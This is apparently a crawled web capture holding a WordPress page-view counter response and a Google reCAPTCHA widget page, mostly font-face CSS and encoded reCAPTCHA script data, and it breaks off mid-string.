

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lense.fr/wp-admin/admin-ajax.php
body_size: -57
content:
{"post_id":183939,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=24o8bzro0y1g
body_size: 49229
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5UTG_16gGhhYy_svsZWddA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5UTG_16gGhhYy_svsZWddA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5UTG_16gGhhYy_svsZWddA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DrcK7wox5B8O5TF7DszYCwpB7w4pBBU88wqrDkMO1w4IgDFtLDjHCgcKQNcK7YcOtw7ZlCh0fwoIuw7bCjksXw6rDs8K2JcO8EcKGEMKXXFDCpHpyU0HDosK0wr1PJsO/w6DDiMKvcH3CmxzDl8OKKcKJwpAFwq7CvMODwo/Dk8K7ZcORw5XClXEXXcO7wp/Ck8OdGE/DnEINA8OKHlZ0w4DDtcOkQ1LDm145X8OzwoltbHRHZAjDscKAw7FVZsOzMXPCjRrDpcKdw7JDwpIgwqTDi0rDpWodwqfCusK7wqRXAsK3Q8O1ERLCksKFMGoHwqdGBX4jQm3Cv8KlwqUaakxUHsKqwrXCgHbDlMKew61bw61YwqTDqsK2HkkTWcOzKDHCii/[base64]/DoHnDhV/Dr3TCllJmw6w8YsODw5HCk8OQw4c8wqnDkMOJVydaw51ZKsOJbmB0wqkFw4/[base64]/[base64]/w7vDqyXDoMKNwp7DqClLwoh7wqg/wrpow6AmL8OeInbDj0HCuMOoHnHCkcKZwrjCv8KyMyxUw7LDpzYRXnLDmDjDhk4Ew5phwq7DpsKtHHMfw4M7SsKkCyXDtndEV8KKwq/[base64]/wrIVDsK0OcKyQVvCtcOlw6zDiMORLcOVCHcMNUdiwo/CnR4yw6rDi2TCtlIfwpDCl8Olw5HDmhnDnsK3PGMwE8KTw57DindDwoHDkcO+wrXDnsKzOBPCoERqJQFCXDHDrF/Cv1LDuXQSwoAXw4vDgsOtalYPw7HDqcOtw6AAZ1/Dq8KpcMOHb8OLM8KSwr1dOG8Vw55uw63DrnzDkMKsXsKxw47DrcK8w5/[base64]/CnMOCw4oowo51QMOIw7I4XMKEdmFswq/[base64]/DocOMwphxeR0gwqHCosOnbVLDkMOUccOYwrZhw5ouIMKdRMOWI8K3w6R2fMOwLW/CtWYLXEh4w5LDuVJewqzDp8KFMMKpWcOKwrrCo8OnBnXDs8OPPWQRw7HCtsOmFcKtLnLDksK/dzbCvcK9w5N7wohOwo3DgMKrfEJwNMOKU3PCkVl3I8K1MBzDsMK4wrI/ODXCmAHDqSXCuSzCqSgUw7sHw7jCqUzDvhRnNsKDXygbwr7CmcKWCQ/[base64]/w5jCocK7TMOuLkRgw785e1cVw6jDlGXDkUPChMKTw5IQJyTCtcKoCcK7wqZsHiHDsMKSFMOQw5bCmsO/[base64]/DqARdexnCg37DjHPDr8ORSMOvw5vDpTLCmQ7DvMO/QHUWSMO7CsKXa2E5JRRdwrHDvUxsw6zDpcKjwqMKwqXClsKlw6tKSkkeOsOAw47Drws5RsO+Qzk9LB07wo0nCsK2wobDtjVpP0ZND8OBwqMUwp0fwo3ChsOLw4MAUcOoV8OdAynCt8OLw4NeUcKxMw05ZMOAChnDqSMyw5oEPsKvQcO/wpFMUjYOQsK8LSbDqzd/[base64]/DtcODw6g7w705w75twrlbG1R0T2XCl8KRw4BgH3/DisOwBsO9w4rDtcKrZcKUSUbDoVfCtngZwoHCocKERhfCosKDYsKQwqh1w57Dlj5LwodEBD4BworDuD/Cl8O5QcKFw7/DlcOxw4HDtQLDh8KDXcOzwrstw7TDs8KDw4rCqcKRZcK5UUlUSMKrCTjDqxrDncKEMMOMwp3Dl8O5Jy9twoTDs8KUwoldw6LCqwfCiMOzw6/CrsKXw5LCh8Oswp0tFzlvBC3DiXQQw5wmwr1bKngDJg3Do8KGw4vCg2LDrcOuISjDhgHCncKHBcKwI1rClcO/[base64]/DsMKxwodCUy3CgMKSfSvDjcOfYG/CjDDCmllrdMKrw4/[